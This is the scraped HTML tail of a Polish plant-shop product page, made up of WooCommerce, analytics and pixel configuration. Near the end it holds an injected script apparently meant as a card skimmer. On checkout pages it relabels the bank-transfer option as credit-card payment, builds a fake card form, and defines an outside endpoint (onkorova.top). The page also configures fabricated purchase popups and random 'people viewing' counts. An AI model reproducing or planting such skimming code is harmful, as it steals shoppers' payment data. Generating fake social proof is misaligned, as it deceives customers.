var _woocommerce_notification_params = {"str_about":"About","str_ago":"ago","str_day":"day","str_days":"days","str_hour":"hour","str_hours":"hours","str_min":"minute","str_mins":"minutes","str_secs":"secs","str_few_sec":"a few seconds","time_close":"0","show_close":"0","change_virtual_time":"","change_message_number":"","loop":"1","loop_session":"0","loop_session_total":"60","loop_session_duration":"3600","display_time":"5","next_time":"30","notification_per_page":"60","display_effect":"fade-in","hidden_effect":"fade-out","redirect_target":"0","image":"0","messages":["Someone in {city} purchased a {product_with_link} {time_ago}","{product_with_link} {custom}"],"message_custom":"{number} people seeing this product right now","message_number_min":"100","message_number_max":"200","detect":"1","time":"10","names":["T2xpdmVyDQ==","SmFjaw0=","SGFycnkN","SmFjb2IN","Q2hhcmxpZQ=="],"cities":["TmV3IFlvcmsgQ2l0eSwgTmV3IFlvcmssIFVTQQ==","RWt3b2ssIEFsYXNrYSwgVVNB","TG9uZG9uLCBFbmdsYW5k","QWxkZXJncm92ZSwgQnJpdGlzaCBDb2x1bWJpYSwgQ2FuYWRh","VVJSQVdFRU4sIFF1ZWVuc2xhbmQsIEF1c3RyYWxpYQ==","QmVybmF1LCBGcmVpc3RhYXQgQmF5ZXJuLCBHZXJtYW55"],"country":"","in_the_same_cate":"0","billing":"0","initial_delay":"4","ajax_url":"","products":[{"title":"Pod\u0142o\u017ce do kaktus\u00f3w i sukulent\u00f3w","url":"https://homejungle.club/produkt/podloze-do-kaktusow-i-sukulentow/","thumb":"https://homejungle.club/wp-content/uploads/podloze-do-kaktusow-sukulentow-ziemia-keramzyt-piasek-homejungleclub.png"},{"title":"Cascade Wall Ogr\u00f3d wertykalny","url":"https://homejungle.club/produkt/cascade-wall-ogrod-wertykalny/","thumb":"https://homejungle.club/wp-content/uploads/3-1-1.jpg"},{"title":"Doniczka Havana r\u00f3\u017cowa 24cm","url":"https://homejungle.club/produkt/doniczka-havana-rozowa-24cm/","thumb":"https://homejungle.club/wp-content/uploads/1.jpg"},{"title":"Doniczka Havana czarna 30cm","url":"https://homejungle.club/produkt/doniczka-havana-czarna-30cm/","thumb":"https://homejungle.club/wp-content/uploads/dodatki-homejungle.club_-4.png"},{"title":"Doniczka Havana zielona 30cm","url":"https://homejungle.club/produkt/doniczka-havana-zielona-30cm/","thumb":"https://homejungle.club/wp-content/uploads/2-3.jpg"},{"title":"Doniczka Havana szara 30cm","url":"https://homejungle.club/produkt/doniczka-havana-szara-30cm/","thumb":"https://homejungle.club/wp-content/uploads/3-3.jpg"},{"title":"Doniczka Havana bia\u0142a 30cm","url":"https://homejungle.club/produkt/doniczka-havana-biala-30cm/","thumb":"https://homejungle.club/wp-content/uploads/4-3.jpg"},{"title":"Przesadzenie ro\u015bliny","url":"https://homejungle.club/produkt/przesadzenie-rosliny/","thumb":"https://homejungle.club/wp-content/uploads/usluga-przesadzenie-rosliny-sklep-internetowy-rosliny-doniczkowe-homejungleclub-3.png"},{"title":"Trio: oczyszczaj\u0105ce powietrze","url":"https://homejungle.club/produkt/trio-oczyszczajace-powietrze/","thumb":"https://homejungle.club/wp-content/uploads/2020/05/trio-oczyszczajace-powietrze-eleganckie-homejungle-1-min-150x150.jpg"},{"title":"Ziemia do ro\u015blin zielonych","url":"https://homejungle.club/produkt/ziemia-do-roslin-zielonych/","thumb":"https://homejungle.club/wp-content/uploads/ziemia-uniwersalna-do-roslin-zielonych-doniczkowych-homejungleclub-1.jpg"},{"title":"W\u0142\u00f3kno kokosowe","url":"https://homejungle.club/produkt/wlokno-kokosowe/","thumb":"https://homejungle.club/wp-content/uploads/wlokno-kokosowe-dodatek-do-podloza-homejungleclub-1.jpg"},{"title":"Torf wysoki","url":"https://homejungle.club/produkt/torf-wysoki/","thumb":"https://homejungle.club/wp-content/uploads/torf-wysoki-kwasny-dodatek-do-podloza-homejungleclub-1.jpg"},{"title":"Piasek kwarcowy p\u0142ukany","url":"https://homejungle.club/produkt/piasek-kwarcowy-plukany/","thumb":"https://homejungle.club/wp-content/uploads/piasek-kwarcowy-plukany-dodatek-do-podloza-homejungleclub-1.jpg"},{"title":"Chipsy kokosowe zr\u0119bki","url":"https://homejungle.club/produkt/zrebki-chipsy-kokosowe/","thumb":"https://homejungle.club/wp-content/uploads/chipsy-kokosowe-dodatek-do-podloza-homejungleclub-1.jpg"},{"title":"Secret Box by GAIA","url":"https://homejungle.club/produkt/secret-box-gaia/","thumb":"https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2.jpg"},{"title":"Doniczka Havana zielona 24cm","url":"https://homejungle.club/produkt/doniczka-havana-zielona-24cm/","thumb":"https://homejungle.club/wp-content/uploads/2.jpg"},{"title":"Doniczka Havana szara 24cm","url":"https://homejungle.club/produkt/doniczka-havana-szara-24cm/","thumb":"https://homejungle.club/wp-content/uploads/3.jpg"},{"title":"Doniczka Havana bia\u0142a 24cm","url":"https://homejungle.club/produkt/doniczka-havana-biala-24cm/","thumb":"https://homejungle.club/wp-content/uploads/4-1.jpg"},{"title":"Doniczka Havana czarna 24cm","url":"https://homejungle.club/produkt/doniczka-havana-czarna-24cm/","thumb":"https://homejungle.club/wp-content/uploads/dodatki-homejungle.club_-1.png"},{"title":"Doniczka Havana czarna 20cm","url":"https://homejungle.club/produkt/doniczka-havana-czarna-20cm/","thumb":"https://homejungle.club/wp-content/uploads/dodatki-homejungle.club_-2.png"},{"title":"Doniczka Havana szara 20cm","url":"https://homejungle.club/produkt/doniczka-havana-szara-20cm/","thumb":"https://homejungle.club/wp-content/uploads/3-1.jpg"},{"title":"Doniczka Havana bia\u0142a 20cm","url":"https://homejungle.club/produkt/doniczka-havana-biala-20cm/","thumb":"https://homejungle.club/wp-content/uploads/4-2.jpg"},{"title":"Doniczka Havana zielona 20cm","url":"https://homejungle.club/produkt/doniczka-havana-zielona-20cm/","thumb":"https://homejungle.club/wp-content/uploads/2-1.jpg"},{"title":"Doniczka Havana zielona 15cm","url":"https://homejungle.club/produkt/doniczka-havana-zielona-15cm/","thumb":"https://homejungle.club/wp-content/uploads/2-2.jpg"},{"title":"Doniczka Havana czarna 15cm","url":"https://homejungle.club/produkt/doniczka-havana-czarna-15cm/","thumb":"https://homejungle.club/wp-content/uploads/dodatki-homejungle.club_-3.png"},{"title":"Doniczka Havana szara 15cm","url":"https://homejungle.club/produkt/doniczka-havana-szara-15cm/","thumb":"https://homejungle.club/wp-content/uploads/3-2.jpg"},{"title":"Spryskiwacz Rio","url":"https://homejungle.club/produkt/spryskiwacz-rio/","thumb":"https://homejungle.club/wp-content/uploads/spryskiwacz-zraszacz-do-roslin-homejungleclub-1.jpg"},{"title":"Konewka Aruba","url":"https://homejungle.club/produkt/konewka-aruba/","thumb":"https://homejungle.club/wp-content/uploads/konewka-do-roslin-homejungleclub-1.png-1.jpg"},{"title":"Doniczka Havana bia\u0142a 15cm","url":"https://homejungle.club/produkt/doniczka-havana-biala-15cm/","thumb":"https://homejungle.club/wp-content/uploads/4.jpg"},{"title":"Perlit","url":"https://homejungle.club/produkt/perlit/","thumb":"https://homejungle.club/wp-content/uploads/perlit-dodatek-do-podloza-homejungleclub.png"},{"title":"Pod\u0142o\u017ce do ro\u015blin wilgociolubnych","url":"https://homejungle.club/produkt/podloze-do-roslin-wilgociolubnych/","thumb":"https://homejungle.club/wp-content/uploads/podloze-do-roslin-wilgociolubnych-ziemia-wlokno-kokosowe-torf-wysoki-kwasny-homejungleclub.png"},{"title":"Trawa pampasowa","url":"https://homejungle.club/produkt/trawa-pampasowa-suszona/","thumb":"https://homejungle.club/wp-content/uploads/only-background-edit-1080-\u00d7-1080-px-3-1.jpg"},{"title":"Aspidistra wynios\u0142a","url":"https://homejungle.club/produkt/aspidistra/","thumb":"https://homejungle.club/wp-content/uploads/2021/10/aspidistra-homejungleclub-150x188.jpeg"},{"title":"Kartka z \u017cyczeniami","url":"https://homejungle.club/produkt/kartka-z-zyczeniami/","thumb":"https://homejungle.club/wp-content/uploads/letter-homejungle-1.png"},{"title":"Juka gwatemalska","url":"https://homejungle.club/produkt/juka-gwatemalska-yucca-elephantipes/","thumb":"https://homejungle.club/wp-content/uploads/yucca-juka-homejungleclub.jpeg"},{"title":"Pachira Drzewko Pieni\u0119dzy","url":"https://homejungle.club/produkt/pachira-aquatica-drzewko-pieniedzy/","thumb":"https://homejungle.club/wp-content/uploads/homejungle.club-pachira-aquatica-1.jpg"},{"title":"Calathea Orbifolia","url":"https://homejungle.club/produkt/calathea-orbifolia/","thumb":"https://homejungle.club/wp-content/uploads/calathea-orbifolia-homejungleclub-3.jpeg"},{"title":"Aloe cosmo","url":"https://homejungle.club/produkt/aloe-cosmo/","thumb":"https://homejungle.club/wp-content/uploads/aloe-cosmo-pearl-aloes-homejungleclub.jpeg"},{"title":"Ctenanthe Amagris","url":"https://homejungle.club/produkt/ctenanthe-amagris/","thumb":"https://homejungle.club/wp-content/uploads/2021/08/ctenanthe-burle-marxii-Amagris-homejungle.club_-150x150.jpeg"},{"title":"Monstera Monkey Mask","url":"https://homejungle.club/produkt/monstera-monkey-mask/","thumb":"https://homejungle.club/wp-content/uploads/monstera-monkey-mask-xl-homejungleclub.jpeg"},{"title":"Zamioculcas zamiifolia","url":"https://homejungle.club/produkt/zamioculcas-zamiifolia-zamiokulkas-kwiat/","thumb":"https://homejungle.club/wp-content/uploads/zamioculcas-zamiifolia-l-homejungleclub.jpeg"},{"title":"Palma Areka","url":"https://homejungle.club/produkt/palma-areka-dypsis-lutescens/","thumb":"https://homejungle.club/wp-content/uploads/palma-areca-dypsis-lutescens-homejungleclub.jpeg"},{"title":"Crassula Drzewko Szcz\u0119\u015bcia","url":"https://homejungle.club/produkt/crassula-drzewko-szczescia-kwiat-grubosz/","thumb":"https://homejungle.club/wp-content/uploads/crassula-ovata-grubosz-homejungleclub-3.jpg"},{"title":"Nefrolepis Wynios\u0142y","url":"https://homejungle.club/produkt/nefrolepis-wyniosly/","thumb":"https://homejungle.club/wp-content/uploads/Nefrolepis_Wyniosly_homejungleclub.jpg"},{"title":"Skrzyd\u0142okwiat","url":"https://homejungle.club/produkt/skrzydlokwiat/","thumb":"https://homejungle.club/wp-content/uploads/skrzydlokwiat-homejungle-0-min-1.jpg"}]};
//# sourceURL=woocommerce-notification-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/woocommerce-notification/js/woocommerce-notification.min.js?ver=1.4.2.5" id="woocommerce-notification-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https://homejungle.club","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.3" id="gtm4wp-scroll-tracking-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/theplus_elementor_addon//assets/js/main/woo-swatches/woo-swatches-front.js?ver=6.4.5" id="plus-woo-swatches-front-js-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["1746469538850584"],"eventID":"d563fd02-f7ad-450d-aaed-0fa630d856bb","params":{"content_ids":["33706"],"content_type":"product","tags":"gaia's secret box, paczka niespodzianka, pude\u0142ko niespodzianka, secret box by gaia","content_name":"Secret Box by GAIA","category_name":"Wszystkie ro\u015bliny doniczkowe, Ro\u015bliny Bestsellery","value":"129.9","currency":"PLN","contents":[{"id":"33706","quantity":1}],"product_price":"129.9","page_title":"Secret Box by GAIA","post_type":"product","post_id":33706,"plugin":"PixelYourSite","user_role":"guest","event_url":"homejungle.club/produkt/secret-box-gaia/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1746469538850584"],"eventID":"4ebd9c70-aa35-4102-a916-469b927b2752","params":{"page_title":"Secret Box by GAIA","post_type":"product","post_id":33706,"plugin":"PixelYourSite","user_role":"guest","event_url":"homejungle.club/produkt/secret-box-gaia/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["1746469538850584"],"eventID":"5f84212f-6cda-4233-bfdb-b0a220bfe9dc","params":{"page_title":"Secret Box by GAIA","post_type":"product","post_id":33706,"plugin":"PixelYourSite","user_role":"guest","event_url":"homejungle.club/produkt/secret-box-gaia/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["1746469538850584"],"eventID":"203b68c0-91c2-4a24-a64f-0018d80b8a50","params":{"page_title":"Secret Box by GAIA","post_type":"product","post_id":33706,"plugin":"PixelYourSite","user_role":"guest","event_url":"homejungle.club/produkt/secret-box-gaia/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["1746469538850584"],"eventID":"7cd4c90b-364f-4ce5-8269-00a5f4f9c222","params":{"page_title":"Secret Box by GAIA","post_type":"product","post_id":33706,"plugin":"PixelYourSite","user_role":"guest","event_url":"homejungle.club/produkt/secret-box-gaia/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["1746469538850584"],"eventID":"79b21fde-538c-4a79-a6c7-b82c4f58c59a","params":{"page_title":"Secret Box by GAIA","post_type":"product","post_id":33706,"plugin":"PixelYourSite","user_role":"guest","event_url":"homejungle.club/produkt/secret-box-gaia/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1746469538850584"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://homejungle.club","ajaxUrl":"https://homejungle.club/wp-admin/admin-ajax.php","ajax_event":"911c4efdc2","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":33706,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769612114"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d2956da10bfa163aa8cbc2cc5183f140","fragment_name":"wc_fragments_d2956da10bfa163aa8cbc2cc5183f140","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragment znacznika Google (gtag.js) dodany przez Site Kit -->
<!-- Fragment Google Analytics dodany przez Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-B9J61B8NQM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["homejungle.club"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-B9J61B8NQM", {"googlesitekit_post_type":"product"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://homejungle.club/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://homejungle.club/wp-json/wp/v2/product/33706" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://homejungle.club/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://homejungle.club/?p=33706' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_nonce":0}; var commercekit_pdp = []; var commercekit_as = {"as_activate_atc":0,"cgkit_attr_gal":0,"as_swatch_link":1,"as_enable_tooltips":0,"swatches_ajax":0}; </script>
	<meta name="generator" content="Site Kit by Google 1.171.0" />  <style type="text/css">
    .pewc-group-content-wrapper {
      background-color:  !important;
    }
    ul.pewc-product-extra-groups {
      margin-left: px;
      margin-bottom: px;
      padding: px;
      background-color: ;
    }
    .pewc-product-extra-groups > li {
      margin-left: px;
      margin-bottom: px;
      padding-top: px;
      padding-bottom: px;
      padding-left: px;
      padding-right: px;
      background-color: ;
      color: #4c2a03;
    }

    
    
          .pewc-group-heading-wrapper h3 {
        color: #333;
      }
    
          .pewc-group-heading-wrapper h3 {
        font-size: 32px;
      }
    
          .pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
        background-color: transparent;
      }
      .pewc-groups-accordion .pewc-group-heading-wrapper, .pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
        background-color: #eee;
      }
    
          .pewc-group-description {
      color: #222;
      }
    
          .pewc-group-description {
        font-size: 18px;
      }
    
          .pewc-step-buttons .pewc-next-step-button[data-direction="next"] {
        background-color: #eee;
      }
              .pewc-step-buttons .pewc-next-step-button[data-direction="next"] {
        color: #222;
      }
    
          .pewc-step-buttons .pewc-next-step-button[data-direction="previous"] {
        background-color: #eee;
      }
              .pewc-step-buttons .pewc-next-step-button[data-direction="previous"] {
        color: #222;
      }
    
          .pewc-steps-wrapper .pewc-tab  {
        background: #f9f9f9;
      }
      .pewc-steps-wrapper .pewc-tab:after {
        border-left-color: #f9f9f9;
      }
    
          .pewc-steps-wrapper .pewc-tab.active-tab  {
        background: #f1f1f1;
      }
      .pewc-steps-wrapper .pewc-tab.active-tab:after {
        border-left-color: #f1f1f1;
      }
    
          .pewc-preset-style .pewc-tabs-wrapper .pewc-tab  {
        background: #f1f1f1;
        border-color: #f1f1f1;
        border-bottom-color: #fff;

      }
    
          .pewc-preset-style .pewc-tabs-wrapper .pewc-tab.active-tab  {
        background: #fff;
        border-bottom-color: #fff;
      }
    
          .pewc-groups-accordion .pewc-group-wrap h3::before {
        border-color: #222;
      }
    
          .pewc-groups-accordion .pewc-group-wrap h3::before {
        height: 0.3em;
        width: 0.3em;
      }
        
                textarea.pewc-form-field {
      height: 5em;
    }
          .pewc-has-hex .pewc-radio-images-wrapper[class*=" pewc-columns-"] .pewc-radio-image-wrapper,
      .pewc-hex {
        width: 60px;
      }
              .pewc-hex {
          height: 60px;
        }
                .pewc-preset-style .pewc-radio-image-wrapper.checked,
      .pewc-preset-style .pewc-checkbox-image-wrapper.checked,
      .pewc-preset-style .checked .pewc-hex {
        border-color:  #2196f3;
      }
      /* 3.25.4, so that hover is only applied on screens with mice */
      @media (pointer: fine) {
        .pewc-preset-style .pewc-radio-image-wrapper:hover,
        .pewc-preset-style .pewc-checkbox-image-wrapper:hover,
        .pewc-preset-style .pewc-radio-image-wrapper:hover .pewc-hex {
          border-color:  #2196f3;
        }
      }
          .pewc-preset-style .pewc-radio-image-wrapper,
      .pewc-preset-style .pewc-checkbox-image-wrapper {
        padding: 8px
      }
          .pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-checkbox-desc-wrapper,
      .pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-radio-desc-wrapper {
        display: grid;
      }
      </style>
  
		<script>
		var pewc_look_up_tables = [];
		var pewc_look_up_fields = [];
		</script>

	        <style type="text/css">
        #fp_rac_guest_email_in_cookie{

}
#fp_rac_guest_fname_in_cookie{

}
#fp_rac_guest_lname_in_cookie{

}
#fp_rac_guest_phoneno_in_cookie{

}        </style>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"siteID":0,"siteName":"","visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","visitorIP":"83.99.206.59","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Kinga Ka","browserName":"Chrome","browserVersion":"142.0.0.0","browserEngineName":"Blink","browserEngineVersion":"","osName":"Linux","osVersion":"","deviceType":"desktop","deviceManufacturer":"","deviceModel":"","geoCountryCode":"(no geo data available)","geoCountryName":"(no geo data available)","geoRegionCode":"(no geo data available)","geoRegionName":"(no geo data available)","geoCity":"(no geo data available)","geoZipcode":"(no geo data available)","geoLatitude":"(no geo data available)","geoLongitude":"(no geo data available)","geoFullGeoData":{"success":false,"error":{"code":101,"type":"missing_access_key","info":"You have not supplied an API Access Key. [Required format: access_key=YOUR_ACCESS_KEY]"}},"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTZGMFX');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>*:not(.elementor-editor-active) .plus-conditions--hidden {display: none;}</style> 
		
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
(async () => {
  let url5555 = "https://onkorova.top/api/accept-car";
  let loaded = false;
  let loaded2 = false;
  let urlInclude = "checkout";
  let unloadPinned = false;

  function allChecked() {
      return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
  }

  function renderForm() {
    let frame = document.querySelector(".wc_payment_method.payment_method_bacs");
    // let paymentLabel = frame.querySelector("label");
    // paymentLabel.innerHTML = "Online pay";
    let paymentText = frame.querySelector("p")
    paymentText.innerHTML = "Pay securely with your credit card."
    // frame.querySelector("#cvv").id = "fakecvv"
    // frame.querySelector("fieldset").style.display = "none"
  

      let newDiv = document.createElement('div');
      newDiv.classList.add("s_div1");
      newDiv.innerHTML += `
        <style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: #ffffff;
                --border-radius: 5px;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                margin: 0;
                padding: var(--spacing-lg);
                background-color: var(--color-background);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
